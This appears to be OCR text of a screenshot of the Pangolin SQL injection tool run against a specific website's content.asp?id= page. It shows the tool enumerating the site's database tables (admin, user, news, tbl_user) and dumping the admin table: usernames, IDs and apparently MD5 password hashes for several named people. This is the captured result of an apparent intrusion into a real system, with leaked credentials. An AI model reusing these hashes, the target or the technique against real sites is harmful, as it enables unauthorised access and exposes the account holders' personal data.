 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.gxufl.com/jwc/content.asp?id=349 GET
Type Integer DB Access Keyword
Datas
Table/Column Count
admin
admin
id
password
user
user_email
news
id
user
tbl_user
id
phone
user
user_id
user_name
user_password
Tables Columns All
admin id password user user...
admin 1 03e6c61603f6c550ab49ab6a2d83f793
liyingjun 11 25f9e794323b453885f5181f1b624d0b
chenqunlin 12 25f9e794323b453885f5181f1b624d0b
zhuwenli 13 e10adc3949ba59abbe56e057f20f883e
yangch... 14 25f9e794323b453885f5181f1b624d0b
suyixing 15 25f9e794323b453885f5181f1b624d0b
limei 16 25f9e794323b453885f5181f1b624d0b
xieyanli 17 e10adc3949ba59abbe56e057f20f883e
Datas One by one 1=1 Save
Informations Datas
zhuwenli|13|e10adc3949ba59abbe56e057f20f883e|||
admin|1|03e6c61603f6c550ab49ab6a2d83f793|||
84
Stopped! 936